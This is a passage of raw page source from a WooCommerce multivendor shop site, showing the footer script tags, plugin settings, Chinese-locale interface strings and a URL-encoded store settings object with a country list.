<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"251c973215","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' id='wcfmmp_store_js-js-extra'>
/* <![CDATA[ */
var wcfm_reviews_messages = {"no_comment":"Please insert your comment before submit.","no_rating":"Please rate atleast one category before submit.","review_saved":"Your review successfully submited, will publish after approval!","review_published":"\u60a8\u6210\u529f\u9001\u51fa\u8a55\u50f9\u3002","review_response_saved":"\u60a8\u6210\u529f\u9001\u51fa\u56de\u8986\u8a55\u50f9\u3002","refund_requests_failed":"Your refund request failed, please try after sometime.","refund_requests_approved":"Refund requests successfully approved."};
var wcfm_slider_banner_delay = {"delay":"4000"};
var wcfmmp_store_map_options = {"default_lat":"30.0599153","default_lng":"31.2620199","default_zoom":"17","store_icon":"https:\/\/searchingc.com\/wp-content\/plugins\/wc-multivendor-marketplace\/assets\/images\/wcfmmp_map_icon.png","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.4.5' id='wcfmmp_store_js-js'></script>
<script type='text/javascript' id='wcfm-leaflet-map-js-js-extra'>
/* <![CDATA[ */
var wcfm_maps = {"lib":"leaflet","map_type":"roadmap"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.js?ver=6.5.5' id='wcfm-leaflet-map-js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.js?ver=6.5.5' id='wcfm-leaflet-search-js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1768658297' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1768658297' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153315%2C%22publishedProductCount%22%3A%2218655%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%2